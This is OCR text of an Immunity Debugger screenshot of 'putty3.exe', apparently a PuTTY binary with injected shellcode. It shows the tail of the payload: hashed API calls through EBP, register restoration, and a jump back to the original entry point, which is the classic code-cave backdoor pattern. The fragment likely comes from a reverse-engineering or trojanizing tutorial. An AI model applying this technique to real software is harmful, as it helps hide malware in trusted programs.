 Immunity Debugger - putty3.exe - [CPU - main thread, module putty3]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Con
0048411F 68 08871D60 PUSH 601D8708
00484124 FFD5 CALL EBP
00484126 BB F0B5A256 MOV EBX,56A2B5F0
0048412B 68 A695BD9D PUSH 9DBD95A6
00484130 FFD5 CALL EBP
00484132 3C 06 CMP AL,6
00484134 7C 0A JL SHORT putty3.00484140
00484136 80FB E0 CMP BL,0E0
00484139 75 05 JNZ SHORT putty3.00484140
0048413B BB 4713726F MOV EBX,6F721347
00484140 6A 00 PUSH 0
00484142 53 PUSH EBX
00484143 90 NOP
00484144 90 NOP
00484145 81C4 04020000 ADD ESP,204
0048414B 9D POPFD
0048414C 61 POPAD
0048414D 6A 60 PUSH 60
0048414F 68 707B4700 PUSH putty3.00477B70
00484154 E9 5E0DFDFF JMP putty3.00454EB7
00484159 0000 ADD BYTE PTR DS:[EAX],AL
0048415B 0000 ADD BYTE PTR DS:[EAX],AL
0048415D 0000 ADD BYTE PTR DS:[EAX],AL
0048415F 0000 ADD BYTE PTR DS:[EAX],AL
00484161 0000 ADD BYTE PTR DS:[EAX],AL
00484163 0000 ADD BYTE PTR DS:[EAX],AL
00484165 0000 ADD BYTE PTR DS:[EAX],AL
00484167 0000 ADD BYTE PTR DS:[EAX],AL
00484169 0000 ADD BYTE PTR DS:[EAX],AL
0048416B 0000 ADD BYTE PTR DS:[EAX],AL
0048416D 0000 ADD BYTE PTR DS:[EAX],AL
0048416F 0000 ADD BYTE PTR DS:[EAX],AL
00484171 0000 ADD BYTE PTR DS:[EAX],AL
00484173 0000 ADD BYTE PTR DS:[EAX],AL
00484175 0000 ADD BYTE PTR DS:[EAX],AL
00484177 0000 ADD BYTE PTR DS:[EAX],AL
00484179 0000 ADD BYTE PTR DS:[EAX],AL
0048417B 0000 ADD BYTE PTR DS:[EAX],AL
0048417D 0000 ADD BYTE PTR DS:[EAX],AL
0048417F 0000 ADD BYTE PTR DS:[EAX],AL
00484181 0000 ADD BYTE PTR DS:[EAX],AL
00484183 0000 ADD BYTE PTR DS:[EAX],AL
00484185 0000 ADD BYTE PTR DS:[EAX],AL